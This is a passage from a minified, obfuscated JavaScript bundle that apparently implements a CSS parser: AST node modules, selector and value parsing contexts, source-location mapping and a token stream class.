cE=a2w;switch(this[cE(0xafa)](),this[cE(0x392)]){case L['wN']:return this[cE(0xa49)]();case L['zt']:return this[cE(0x23f)](this[cE(0xba9)],this[cE(0x666)][cE(0xff9)]);default:this[cE(0xe19)](cE(0x1eb));}}const Y=cV(0x615),D={'left':[cV(0xa49),cV(0x23f)],'right':[cV(0xa49),cV(0x23f),null]};function Q(){const cu=cV,B=this[cu(0x382)],H=M[cu(0x59b)](this);let W=null;return this[cu(0xafa)](),this[cu(0x477)](R)&&(this[cu(0xec1)](R),W=M[cu(0x59b)](this)),{'type':cu(0x615),'loc':this[cu(0x179)](B,this[cu(0x382)]),'left':H,'right':W};}function j(B){const cx=cV;this[cx(0x491)](B[cx(0x16c)]),this[cx(0xc88)](L['_i'],'/'),B[cx(0x10d3)]?this[cx(0x491)](B[cx(0x10d3)]):this[cx(0x491)](L['wN'],0x1);}},0xc13:(F,b,v)=>{'use strict';const cP=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);function R(){const cX=a2w;return this[cX(0xa1a)]>0x0&&this[cX(0x549)](-0x1)===L['M$']?this[cX(0xa1a)]>0x1?this[cX(0x835)](this[cX(0xa1a)]-0x1):this[cX(0xe60)]:this[cX(0x382)];}const M=cP(0x101c),Y={'value':String};function D(j,B){const cI=cP,c=this[cI(0x835)](this[cI(0xa1a)]);let H;return this[cI(0x992)](this[cI(0xa1a)],j||this[cI(0xed4)]),H=B&&this[cI(0x382)]>c?R[cI(0x59b)](this):this[cI(0x382)],{'type':cI(0x101c),'loc':this[cI(0x179)](c,H),'value':this[cI(0xf61)](c,H)};}function Q(j){const cT=cP;this[cT(0xbb3)](j[cT(0x4a4)]);}},0x21d3:(F,b,v)=>{'use strict';const cq=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>Y,'parse':()=>j,'structure':()=>Q,'walkContext':()=>D});var L=v(0x11ac);function R(){const cr=a2w;return this[cr(0x101c)](this[cr(0xc37)],!0x0);}function M(){const cy=a2w,H=this[cy(0x42c)]();return cy(0x101c)!==H[cy(0xed0)]&&!0x1===this[cy(0x618)]&&this[cy(0x392)]!==L['X6']&&this[cy(0xe19)](),H;}const Y=cq(0x220),D=cq(0x2df),Q={'prelude':[cq(0x42c),cq(0x101c)],'block':[cq(0xc65)]};function j(){const cf=cq,H=this[cf(0xa1a)],W=this[cf(0x382)];let J,G;return J=this[cf(0x10c0)]?this[cf(0xb84)](M,R):R[cf(0x59b)](this,H),G=this[cf(0xc65)](!0x0),{'type':cf(0x220),'loc':this[cf(0x179)](W,this[cf(0x382)]),'prelude':J,'block':G};}function B(H){const cp=cq;this[cp(0x491)](H[cp(0x7b8)]),this[cp(0x491)](H[cp(0xe4c)]);}},0x25d9:(F,b,v)=>{'use strict';const cg=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cg(0x885),M={'root':[cg(0x42c),cg(0x101c),null],'limit':[cg(0x42c),cg(0x101c),null]};function Y(){const H0=cg;let Q=null,j=null;this[H0(0xafa)]();const B=this[H0(0x382)];return this[H0(0x392)]===L['AJ']&&(this[H0(0x39c)](),this[H0(0xafa)](),Q=this[H0(0xb84)](this[H0(0x42c)],()=>this[H0(0x101c)](!0x1,!0x0)),this[H0(0xafa)](),this[H0(0x93d)](L['no'])),this[H0(0x95d)](0x0)===L['Vy']&&(this[H0(0xafa)](),this[H0(0x7b3)]('to'),this[H0(0xafa)](),this[H0(0x93d)](L['AJ']),this[H0(0xafa)](),j=this[H0(0xb84)](this[H0(0x42c)],()=>this[H0(0x101c)](!0x1,!0x0)),this[H0(0xafa)](),this[H0(0x93d)](L['no'])),{'type':H0(0x885),'loc':this[H0(0x179)](B,this[H0(0x382)]),'root':Q,'limit':j};}function D(Q){const H1=cg;Q[H1(0x501)]&&(this[H1(0xc88)](L['AJ'],'('),this[H1(0x491)](Q[H1(0x501)]),this[H1(0xc88)](L['no'],')')),Q[H1(0x7c9)]&&(this[H1(0xc88)](L['Vy'],'to'),this[H1(0xc88)](L['AJ'],'('),this[H1(0x491)](Q[H1(0x7c9)]),this[H1(0xc88)](L['no'],')'));}},0x96c:(F,b,v)=>{'use strict';const H2=a2w;v['r'](b),v['d'](b,{'generate':()=>Y,'name':()=>L,'parse':()=>M,'structure':()=>R});const L=H2(0xf8c),R={'children':[[H2(0x12a),H2(0xad6),H2(0xf60),H2(0x1073),H2(0x865),H2(0x6a0),H2(0xcb3)]]};function M(){const H3=H2,D=this[H3(0xba9)](this[H3(0x666)][H3(0xf8c)]);return null===this[H3(0x288)](D)&&this[H3(0xe19)](H3(0x693)),{'type':H3(0xf8c),'loc':this[H3(0x39f)](D),'children':D};}function Y(D){const H4=H2;this[H4(0xaad)](D);}},0x13a4:(F,b,v)=>{'use strict';const H5=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=H5(0x42c),M=H5(0x481),Y={'children':[[H5(0xf8c),H5(0x101c)]]};function D(){const H6=H5,j=this[H6(0xb07)]();for(;!this[H6(0x618)]&&(j[H6(0xfd2)](this[H6(0xf8c)]()),this[H6(0x392)]===L['A9']);)this[H6(0x39c)]();return{'type':H6(0x42c),'loc':this[H6(0x39f)](j),'children':j};}function Q(j){const H7=H5;this[H7(0xaad)](j,()=>this[H7(0xc88)](L['A9'],','));}},0x1bb8:(F,b,v)=>{'use strict';const H8=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac),R=v(0x18bf);const M=H8(0x1068),Y={'value':String};function D(){const H9=H8;return{'type':H9(0x1068),'loc':this[H9(0x179)](this[H9(0x382)],this[H9(0x410)]),'value':(0x0,R['D'])(this[H9(0x26b)](L['Qf']))};}function Q(j){const Hw=H8;this[Hw(0xc88)](L['Qf'],(0x0,R['l'])(j[Hw(0x4a4)]));}},0x16dd:(F,b,v)=>{'use strict';const HZ=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>Y,'parse':()=>j,'structure':()=>Q,'walkContext':()=>D});var L=v(0x11ac);const R=0x21;function M(){const Hs=a2w;return this[Hs(0x101c)](null,!0x1);}const Y=HZ(0x64d),D=HZ(0x27d),Q={'children':[[HZ(0x922),HZ(0x84c),HZ(0x411),HZ(0xadf),HZ(0x220),HZ(0x101c)]]};function j(){const HF=HZ,H=this[HF(0x382)],W=this[HF(0xb07)]();let J;for(;!this[HF(0x618)];){switch(this[HF(0x392)]){case L['M$']:this[HF(0x39c)]();continue;case L['Mw']:if(this[HF(0xa0a)](this[HF(0x382)]+0x2)!==R){this[HF(0x39c)]();continue;}J=this[HF(0x922)]();break;case L['lh']:J=this[HF(0x84c)]();break;case L['zG']:J=this[HF(0x411)]();break;case L['zu']:J=this[HF(0xb84)](this[HF(0xadf)],M);break;default:J=this[HF(0xb84)](this[HF(0x220)],M);}W[HF(0xfd2)](J);}return{'type':HF(0x64d),'loc':this[HF(0x179)](H,this[HF(0x382)]),'children':W};}function B(H){const Hb=HZ;this[Hb(0xaad)](H);}},0x839:(F,b,v)=>{'use strict';const Hv=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=Hv(0x76c),M={'declaration':Hv(0xdfe)};function Y(){const HL=Hv,Q=this[HL(0x382)];this[HL(0x93d)](L['AJ']),this[HL(0xafa)]();const j=this[HL(0xdfe)]();return this[HL(0x618)]||this[HL(0x93d)](L['no']),{'type':HL(0x76c),'loc':this[HL(0x179)](Q,this[HL(0x382)]),'declaration':j};}function D(Q){const HR=Hv;this[HR(0xc88)](L['AJ'],'('),this[HR(0x491)](Q[HR(0x22a)]),this[HR(0xc88)](L['no'],')');}},0x24dc:(F,b,v)=>{'use strict';const HY=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>D,'parse':()=>j,'structure':()=>Q});var L=v(0x11ac);const R=0x2a,M=0x7c;function Y(){const HM=a2w;this[HM(0x392)]!==L['Vy']&&!0x1===this[HM(0x477)](R)&&this[HM(0xe19)](HM(0x2e6)),this[HM(0x39c)]();}const D=HY(0x12a),Q={'name':String};function j(){const HD=HY,H=this[HD(0x382)];return this[HD(0x477)](M)?(this[HD(0x39c)](),Y[HD(0x59b)](this)):(Y[HD(0x59b)](this),this[HD(0x477)](M)&&(this[HD(0x39c)](),Y[HD(0x59b)](this))),{'type':HD(0x12a),'loc':this[HD(0x179)](H,this[HD(0x382)]),'name':this[HD(0x3f0)](H)};}function B(H){const HQ=HY;this[HQ(0xbb3)](H[HQ(0xd1e)]);}},0xf7d:(F,b,v)=>{'use strict';const Ha=a2w;v['r'](b),v['d'](b,{'generate':()=>G,'name':()=>H,'parse':()=>J,'structure':()=>W});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x3f;function D(K,C){const Hj=a2w;let U=0x0;for(let O=this[Hj(0x382)]+K;O<this[Hj(0x410)];O++){const A=this[Hj(0xa0a)](O);if(A===M&&C&&0x0!==U)return D[Hj(0x59b)](this,K+U+0x1,!0x1),-0x1;(0x0,L['tB'])(A)||this[Hj(0xe19)](C&&0x0!==U?Hj(0x2b7)+(U<0x6?Hj(0xc13):'')+Hj(0xe3a):U<0x6?Hj(0xe76):Hj(0x308),O),++U>0x6&&this[Hj(0xe19)](Hj(0x36b),O);}return this[Hj(0x39c)](),U;}function Q(K){const HB=a2w;let C=0x0;for(;this[HB(0x477)](Y);)++C>K&&this[HB(0xe19)](HB(0xc24)),this[HB(0x39c)]();}function j(K){const Hc=a2w;this[Hc(0xa0a)](this[Hc(0x382)])!==K&&this[Hc(0xe19)]((K===R?Hc(0xec9):Hc(0x2b7))+Hc(0xe3a));}function B(){const HH=a2w;let K=0x0;switch(this[HH(0x392)]){case L['wN']:if(K=D[HH(0x59b)](this,0x1,!0x0),this[HH(0x477)](Y)){Q[HH(0x59b)](this,0x6-K);break;}if(this[HH(0x392)]===L['fg']||this[HH(0x392)]===L['wN']){j[HH(0x59b)](this,M),D[HH(0x59b)](this,0x1,!0x1);break;}break;case L['fg']:K=D[HH(0x59b)](this,0x1,!0x0),K>0x0&&Q[HH(0x59b)](this,0x6-K);break;default:if(this[HH(0xec1)](R),this[HH(0x392)]===L['Vy']){K=D[HH(0x59b)](this,0x0,!0x0),K>0x0&&Q[HH(0x59b)](this,0x6-K);break;}if(this[HH(0x477)](Y)){this[HH(0x39c)](),Q[HH(0x59b)](this,0x5);break;}this[HH(0xe19)](HH(0x3d8));}}const H=Ha(0xd19),W={'value':String};function J(){const HW=Ha,K=this[HW(0x382)];return this[HW(0x7b3)]('u'),B[HW(0x59b)](this),{'type':HW(0xd19),'loc':this[HW(0x179)](K,this[HW(0x382)]),'value':this[HW(0x3f0)](K)};}function G(K){const HJ=Ha;this[HJ(0xbb3)](K[HJ(0x4a4)]);}},0x1d78:(F,b,v)=>{'use strict';const Ho=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x15b1),R=v(0x18bf),M=v(0x11ac);const Y=Ho(0xa96),D={'value':String};function Q(){const Ht=Ho,B=this[Ht(0x382)];let H;switch(this[Ht(0x392)]){case M['s0']:H=L['D'](this[Ht(0x26b)](M['s0']));break;case M['zt']:this[Ht(0xe04)](this[Ht(0x382)],this[Ht(0x410)],Ht(0x6fc))||this[Ht(0xe19)](Ht(0xc7f)),this[Ht(0x93d)](M['zt']),this[Ht(0xafa)](),H=R['D'](this[Ht(0x26b)](M['Qf'])),this[Ht(0xafa)](),this[Ht(0x618)]||this[Ht(0x93d)](M['no']);break;default:this[Ht(0xe19)](Ht(0x91f));}return{'type':Ht(0xa96),'loc':this[Ht(0x179)](B,this[Ht(0x382)]),'value':H};}function j(B){const HG=Ho;this[HG(0xc88)](M['s0'],L['l'](B[HG(0x4a4)]));}},0x2298:(F,b,v)=>{'use strict';const Hl=a2w;v['r'](b),v['d'](b,{'generate':()=>Y,'name':()=>L,'parse':()=>M,'structure':()=>R});const L=Hl(0xff9),R={'children':[[]]};function M(){const HK=Hl,D=this[HK(0x382)],Q=this[HK(0xba9)](this[HK(0x666)][HK(0xff9)]);return{'type':HK(0xff9),'loc':this[HK(0x179)](D,this[HK(0x382)]),'children':Q};}function Y(D){const Hn=Hl;this[Hn(0xaad)](D);}},0x320:(F,b,v)=>{'use strict';const HC=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=Object[HC(0xc5f)]({'type':HC(0x8fa),'loc':null,'value':'\x20'}),M=HC(0x8fa),Y={'value':String};function D(){const Hd=HC;return this[Hd(0x93d)](L['M$']),R;}function Q(j){const HU=HC;this[HU(0xc88)](L['M$'],j[HU(0x4a4)]);}},0x6d7:(Y,z0,z1)=>{'use strict';const HO=a2w;z1['r'](z0),z1['d'](z0,{'AnPlusB':()=>z2[HO(0x9f2)],'Atrule':()=>z3[HO(0x9f2)],'AtrulePrelude':()=>z4[HO(0x9f2)],'AttributeSelector':()=>z5[HO(0x9f2)],'Block':()=>z6[HO(0x9f2)],'Brackets':()=>z7[HO(0x9f2)],'CDC':()=>z8[HO(0x9f2)],'CDO':()=>z9[HO(0x9f2)],'ClassSelector':()=>zz[HO(0x9f2)],'Combinator':()=>zw[HO(0x9f2)],'Comment':()=>zs[HO(0x9f2)],'Condition':()=>zZ[HO(0x9f2)],'Declaration':()=>zF[HO(0x9f2)],'DeclarationList':()=>zb[HO(0x9f2)],'Dimension':()=>zv[HO(0x9f2)],'Feature':()=>zL[HO(0x9f2)],'FeatureFunction':()=>zR[HO(0x9f2)],'FeatureRange':()=>zM[HO(0x9f2)],'Function':()=>zY[HO(0x9f2)],'GeneralEnclosed':()=>zD[HO(0x9f2)],'Hash':()=>zQ[HO(0x9f2)],'IdSelector':()=>zB[HO(0x9f2)],'Identifier':()=>zj[HO(0x9f2)],'Layer':()=>zc[HO(0x9f2)],'LayerList':()=>zH[HO(0x9f2)],'MediaQuery':()=>za[HO(0x9f2)],'MediaQueryList':()=>zW[HO(0x9f2)],'NestingSelector':()=>zJ[HO(0x9f2)],'Nth':()=>zo[HO(0x9f2)],'Number':()=>zt[HO(0x9f2)],'Operator':()=>zG[HO(0x9f2)],'Parentheses':()=>zl[HO(0x9f2)],'Percentage':()=>zK[HO(0x9f2)],'PseudoClassSelector':()=>zn[HO(0x9f2)],'PseudoElementSelector':()=>zC[HO(0x9f2)],'Ratio':()=>zd[HO(0x9f2)],'Raw':()=>zU[HO(0x9f2)],'Rule':()=>zO[HO(0x9f2)],'Scope':()=>zA[HO(0x9f2)],'Selector':()=>zm[HO(0x9f2)],'SelectorList':()=>zN[HO(0x9f2)],'String':()=>ze[HO(0x9f2)],'StyleSheet':()=>zi[HO(0x9f2)],'SupportsDeclaration':()=>zh[HO(0x9f2)],'TypeSelector':()=>zk[HO(0x9f2)],'UnicodeRange':()=>zS[HO(0x9f2)],'Url':()=>zE[HO(0x9f2)],'Value':()=>zV[HO(0x9f2)],'WhiteSpace':()=>zu[HO(0x9f2)]});var z2=z1(0x1a26),z3=z1(0xdc2),z4=z1(0x1a05),z5=z1(0x578),z6=z1(0x39c),z7=z1(0x23c0),z8=z1(0x2305),z9=z1(0x631),zz=z1(0x41c),zw=z1(0x92b),zs=z1(0x1334),zZ=z1(0xcbc),zF=z1(0x23d),zb=z1(0x201),zv=z1(0x1fa5),zL=z1(0xe8b),zR=z1(0x753),zM=z1(0x752),zY=z1(0x621),zD=z1(0x142),zQ=z1(0x2011),zj=z1(0x218a),zB=z1(0x1ee1),zc=z1(0x1454),zH=z1(0x117c),za=z1(0x2271),zW=z1(0xfc5),zJ=z1(0x76a),zo=z1(0x7df),zt=z1(0x6cc),zG=z1(0x1585),zl=z1(0x1cb1),zK=z1(0x2525),zn=z1(0x6a6),zC=z1(0x866),zd=z1(0xf52),zU=z1(0xc13),zO=z1(0x21d3),zA=z1(0x25d9),zm=z1(0x96c),zN=z1(0x13a4),ze=z1(0x1bb8),zi=z1(0x16dd),zh=z1(0x839),zk=z1(0x24dc),zS=z1(0xf7d),zE=z1(0x1d78),zV=z1(0x2298),zu=z1(0x320);},0x791:(Y,z0,z1)=>{'use strict';z1['r'](z0),z1['d'](z0,{'AnPlusB':()=>z2,'Atrule':()=>z3,'AtrulePrelude':()=>z4,'AttributeSelector':()=>z5,'Block':()=>z6,'Brackets':()=>z7,'CDC':()=>z8,'CDO':()=>z9,'ClassSelector':()=>zz,'Combinator':()=>zw,'Comment':()=>zs,'Condition':()=>zZ,'Declaration':()=>zF,'DeclarationList':()=>zb,'Dimension':()=>zv,'Feature':()=>zL,'FeatureFunction':()=>zR,'FeatureRange':()=>zM,'Function':()=>zY,'GeneralEnclosed':()=>zD,'Hash':()=>zQ,'IdSelector':()=>zB,'Identifier':()=>zj,'Layer':()=>zc,'LayerList':()=>zH,'MediaQuery':()=>za,'MediaQueryList':()=>zW,'NestingSelector':()=>zJ,'Nth':()=>zo,'Number':()=>zt,'Operator':()=>zG,'Parentheses':()=>zl,'Percentage':()=>zK,'PseudoClassSelector':()=>zn,'PseudoElementSelector':()=>zC,'Ratio':()=>zd,'Raw':()=>zU,'Rule':()=>zO,'Scope':()=>zA,'Selector':()=>zm,'SelectorList':()=>zN,'String':()=>ze,'StyleSheet':()=>zi,'SupportsDeclaration':()=>zh,'TypeSelector':()=>zk,'UnicodeRange':()=>zS,'Url':()=>zE,'Value':()=>zV,'WhiteSpace':()=>zu});var z2=z1(0x1a26),z3=z1(0xdc2),z4=z1(0x1a05),z5=z1(0x578),z6=z1(0x39c),z7=z1(0x23c0),z8=z1(0x2305),z9=z1(0x631),zz=z1(0x41c),zw=z1(0x92b),zs=z1(0x1334),zZ=z1(0xcbc),zF=z1(0x23d),zb=z1(0x201),zv=z1(0x1fa5),zL=z1(0xe8b),zR=z1(0x753),zM=z1(0x752),zY=z1(0x621),zD=z1(0x142),zQ=z1(0x2011),zj=z1(0x218a),zB=z1(0x1ee1),zc=z1(0x1454),zH=z1(0x117c),za=z1(0x2271),zW=z1(0xfc5),zJ=z1(0x76a),zo=z1(0x7df),zt=z1(0x6cc),zG=z1(0x1585),zl=z1(0x1cb1),zK=z1(0x2525),zn=z1(0x6a6),zC=z1(0x866),zd=z1(0xf52),zU=z1(0xc13),zO=z1(0x21d3),zA=z1(0x25d9),zm=z1(0x96c),zN=z1(0x13a4),ze=z1(0x1bb8),zi=z1(0x16dd),zh=z1(0x839),zk=z1(0x24dc),zS=z1(0xf7d),zE=z1(0x1d78),zV=z1(0x2298),zu=z1(0x320);},0x242f:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>j});var L=v(0x20af);const R={'parse'(){const HA=a2w;return this[HA(0x227)](this[HA(0x42c)]());}},M={'parse'(){const Hm=a2w;return this[Hm(0x227)](this[Hm(0xf8c)]());}},Y={'parse'(){const HN=a2w;return this[HN(0x227)](this[HN(0x722)]());}},D={'parse':L['T']},Q={'parse'(){const He=a2w;return this[He(0x227)](this[He(0xd52)]());}},j={'dir':Y,'has':R,'lang':D,'matches':R,'is':R,'-moz-any':R,'-webkit-any':R,'where':R,'not':R,'nth-child':Q,'nth-last-child':Q,'nth-last-of-type':Q,'nth-of-type':Q,'slotted':M,'host':M,'host-context':M};},0x20af:(F,b,v)=>{'use strict';v['d'](b,{'T':()=>R});var L=v(0x11ac);function R(){const Hi=a2w,M=this[Hi(0xb07)]();this[Hi(0xafa)]();Y:for(;!this[Hi(0x618)];){switch(this[Hi(0x392)]){case L['Vy']:M[Hi(0xfd2)](this[Hi(0x722)]());break;case L['Qf']:M[Hi(0xfd2)](this[Hi(0x1068)]());break;case L['A9']:M[Hi(0xfd2)](this[Hi(0x21a)]());break;case L['no']:break Y;default:this[Hi(0xe19)](Hi(0xbe6));}this[Hi(0xafa)]();}return M;}},0x83b:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'getNode':v(0x1a1e)['A']};},0x1a1e:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>B});var L=v(0x11ac);const R=0x23,M=0x2a,Y=0x2b,D=0x2d,Q=0x2f,j=0x75;function B(H){const Hh=a2w;switch(this[Hh(0x392)]){case L['Vw']:return this[Hh(0x533)]();case L['A9']:return this[Hh(0x21a)]();case L['AJ']:return this[Hh(0xe35)](this[Hh(0xba9)],H[Hh(0x9f7)]);case L['hk']:return this[Hh(0xe5c)](this[Hh(0xba9)],H[Hh(0x9f7)]);case L['Qf']:return this[Hh(0x1068)]();case L['fg']:return this[Hh(0x627)]();case L['Ne']:return this[Hh(0x3d3)]();case L['wN']:return this[Hh(0xa49)]();case L['zt']:return this[Hh(0xe04)](this[Hh(0x382)],this[Hh(0x410)],Hh(0x6fc))?this[Hh(0xa96)]():this[Hh(0x23f)](this[Hh(0xba9)],H[Hh(0x9f7)]);case L['s0']:return this[Hh(0xa96)]();case L['Vy']:return this[Hh(0x4d2)](this[Hh(0x382)],j)&&this[Hh(0x4d2)](this[Hh(0x382)]+0x1,Y)?this[Hh(0xd19)]():this[Hh(0x722)]();case L['_i']:{const W=this[Hh(0xa0a)](this[Hh(0x382)]);if(W===Q||W===M||W===Y||W===D)return this[Hh(0x21a)]();W===R&&this[Hh(0xe19)](Hh(0x8ac),this[Hh(0x382)]+0x1);break;}}}},0x80b:(F,b,v)=>{'use strict';v['r'](b),v['d'](b,{'AtrulePrelude':()=>L['A'],'Selector':()=>R['A'],'Value':()=>M['A']});var L=v(0x83b),R=v(0xc96),M=v(0x207a);},0xc96:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x11ac);const R={'onWhiteSpace':function(M,Y){const Hk=a2w;null!==Y[Hk(0x109c)]&&Hk(0xcb3)!==Y[Hk(0x109c)][Hk(0xed0)]&&null!==M&&Hk(0xcb3)!==M[Hk(0xed0)]&&Y[Hk(0xfd2)]({'type':Hk(0xcb3),'loc':null,'name':'\x20'});},'getNode':function(){const HS=a2w;switch(this[HS(0x392)]){case L['hk']:return this[HS(0x1073)]();case L['Vw']:return this[HS(0xad6)]();case L['Qx']:return this[HS(0x549)](0x1)===L['Qx']?this[HS(0x6a0)]():this[HS(0x865)]();case L['Vy']:return this[HS(0x12a)]();case L['wN']:case L['Ne']:return this[HS(0x3d3)]();case L['fg']:0x2e===this[HS(0xa0a)](this[HS(0x382)])&&this[HS(0xe19)](HS(0x1091),this[HS(0x382)]+0x1);break;case L['_i']:switch(this[HS(0xa0a)](this[HS(0x382)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[HS(0xcb3)]();case 0x2e:return this[HS(0xf60)]();case 0x2a:case 0x7c:return this[HS(0x12a)]();case 0x23:return this[HS(0xad6)]();case 0x26:return this[HS(0x69d)]();}}}};},0x207a:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>D});var L=v(0x1a1e),R=v(0x1dd3),M=v(0x20a0);function Y(Q){const HE=a2w;return null!==Q&&HE(0x21a)===Q[HE(0xed0)]&&('-'===Q[HE(0x4a4)][Q[HE(0x4a4)][HE(0x772)]-0x1]||'+'===Q[HE(0x4a4)][Q[HE(0x4a4)][HE(0x772)]-0x1]);}const D={'getNode':L['A'],'onWhiteSpace'(Q,j){const HV=a2w;Y(Q)&&(Q[HV(0x4a4)]='\x20'+Q[HV(0x4a4)]),Y(j[HV(0x109c)])&&(j[HV(0x109c)][HV(0x4a4)]+='\x20');},'expression':R['A'],'var':M['A']};},0xab3:(F,b,v)=>{'use strict';const HX=a2w;v['d'](b,{'A':()=>Y});var L=v(0xd15),R=v(0x9f5);function M(D){const Hu=a2w,Q=D[Hu(0xffb)],j=Q[Hu(0x772)],B=Q[Hu(0x772)]>0x0?(0x0,R['vr'])(Q[Hu(0xa0a)](0x0)):0x0,H=(0x0,L['N'])(D[Hu(0xceb)],j),W=(0x0,L['N'])(D[Hu(0x6e2)],j);let J=D[Hu(0xb20)],G=D[Hu(0xd43)];for(let K=B;K<j;K++){const C=Q[Hu(0xa0a)](K);H[K]=J,W[K]=G++,0xa!==C&&0xd!==C&&0xc!==C||(0xd===C&&K+0x1<j&&0xa===Q[Hu(0xa0a)](K+0x1)&&(K++,H[K]=J,W[K]=G),J++,G=0x1);}H[j]=J,W[j]=G,D[Hu(0xceb)]=H,D[Hu(0x6e2)]=W,D[Hu(0xffc)]=!0x0;}class Y{constructor(D,Q,j,B){const Hx=a2w;this[Hx(0xdfd)](D,Q,j,B),this[Hx(0xceb)]=null,this[Hx(0x6e2)]=null;}[HX(0xdfd)](D='',Q=0x0,j=0x1,B=0x1){const HP=HX;this[HP(0xffb)]=D,this[HP(0xac5)]=Q,this[HP(0xb20)]=j,this[HP(0xd43)]=B,this[HP(0xffc)]=!0x1;}[HX(0x179)](D,Q){const HI=HX;return this[HI(0xffc)]||M(this),{'source':Q,'offset':this[HI(0xac5)]+D,'line':this[HI(0xceb)][D],'column':this[HI(0x6e2)][D]};}[HX(0xc72)](D,Q,j){const HT=HX;return this[HT(0xffc)]||M(this),{'source':j,'start':{'offset':this[HT(0xac5)]+D,'line':this[HT(0xceb)][D],'column':this[HT(0x6e2)][D]},'end':{'offset':this[HT(0xac5)]+Q,'line':this[HT(0xceb)][Q],'column':this[HT(0x6e2)][Q]}};}}},0x1f39:(F,b,v)=>{'use strict';const Hy=a2w;v['d'](b,{'e':()=>H});var L=v(0xd15),R=v(0x1945),M=v(0x1738),Y=v(0xb59);const D=0xffffff,Q=0x18,j=new Uint8Array(0x20);function B(W){return 0x0!==j[W];}j[Y['zt']]=Y['no'],j[Y['AJ']]=Y['no'],j[Y['hk']]=Y['Oh'],j[Y['X6']]=Y['Q0'];class H{constructor(W,J){const Hr=a2w;this[Hr(0xdfd)](W,J);}[Hy(0x632)](){const Hq=Hy;this[Hq(0x618)]=!0x1,this[Hq(0xa1a)]=-0x1,this[Hq(0x392)]=0x0,this[Hq(0x382)]=this[Hq(0xe60)],this[Hq(0x410)]=this[Hq(0xe60)];}[Hy(0xdfd)](W='',J=()=>{}){const Hf=Hy,G=(W=String(W||''))[Hf(0x772)],K=(0x0,L['N'])(this[Hf(0xc58)],W[Hf(0x772)]+0x1),C=(0x0,L['N'])(this[Hf(0x3d7)],W[Hf(0x772)]+0x1);let U=0x0,O=-0x1,A=0x0,m=W[Hf(0x772)];this[Hf(0xc58)]=null,this[Hf(0x3d7)]=null,C[Hf(0x54a)](0x0),J(W,(N,k,S)=>{const E=U++;if(K[E]=N<<Q|S,-0x1===O&&(O=k),C[E]=m,N===A){const V=C[m];C[m]=E,m=V,A=j[K[V]>>Q];}else B(N)&&(m=E,A=j[N]);}),K[U]=Y['LT']<<Q|G,C[U]=U;for(let N=0x0;N<U;N++){const k=C[N];if(k<=N){const S=C[k];S!==N&&(C[N]=S);}else k>U&&(C[N]=U);}this[Hf(0xffb)]=W,this[Hf(0xe60)]=-0x1===O?0x0:O,this[Hf(0x56e)]=U,this[Hf(0xc58)]=K,this[Hf(0x3d7)]=C,this[Hf(0x632)](),this[Hf(0x39c)]();}[Hy(0x549)](W){const Hp=Hy;return(W+=this[Hp(0xa1a)])<this[Hp(0x56e)]?this[Hp(0xc58)][W]>>Q:Y['LT'];}[Hy(0x1a9)](W){const Hg=Hy;for(let J=this[Hg(0xa1a)];J<this[Hg(0x56e)];J++){const G=this[Hg(0xc58)][J]>>Q;if(G!==Y['M$']&&G!==Y['Mw']&&0x0==W--)return G;}return Y['LT'];}[Hy(0xab5)](W){const a0=Hy;return(W+=this[a0(0xa1a)])<this[a0(0x56e)]?this[a0(0xc58)][W-0x1]&D:this[a0(0xffb)][a0(0x772)];}[Hy(0xd72)](W){const a1=Hy;for(let J=this[a1(0xa1a)];J<this[a1(0x56e)];J++){const G=this[a1(0xc58)][J]>>Q;if(G!==Y['M$']&&G!==Y['Mw']&&0x0==W--)return J-this[a1(0xa1a)];}return Y['LT'];}[Hy(0x558)](W,J){const a2=Hy;return(W+=this[a2(0xa1a)])<this[a2(0x56e)]&&(0x0,R['s0'])(this[a2(0xffb)],this[a2(0xc58)][W-0x1]&D,this[a2(0xc58)][W]&D,J);}[Hy(0x835)](W){const a3=Hy;return W===this[a3(0xa1a)]?this[a3(0x382)]:W>0x0?W<this[a3(0x56e)]?this[a3(0xc58)][W-0x1]&D:this[a3(0xc58)][this[a3(0x56e)]]&D:this[a3(0xe60)];}[Hy(0x3f0)](W){const a4=Hy;return this[a4(0xffb)][a4(0xf61)](W,this[a4(0x382)]);}[Hy(0x7d6)](W){const a5=Hy;return this[a5(0x3d7)][this[a5(0xa1a)]]<W;}[Hy(0x477)](W,J){const a6=Hy;return J?this[a6(0x549)](J)===Y['_i']&&this[a6(0xffb)][a6(0xa0a)](this[a6(0xab5)](J))===W:this[a6(0x392)]===Y['_i']&&this[a6(0xffb)][a6(0xa0a)](this[a6(0x382)])===W;}[Hy(0x6d2)](W){const a7=Hy;let J=this[a7(0xa1a)]+W;J<this[a7(0x56e)]?(this[a7(0xa1a)]=J,this[a7(0x382)]=this[a7(0xc58)][J-0x1]&D,J=this[a7(0xc58)][J],this[a7(0x392)]=J>>Q,this[a7(0x410)]=J&D):(this[a7(0xa1a)]=this[a7(0x56e)],this[a7(0x39c)]());}[Hy(0x39c)](){const a8=Hy;let 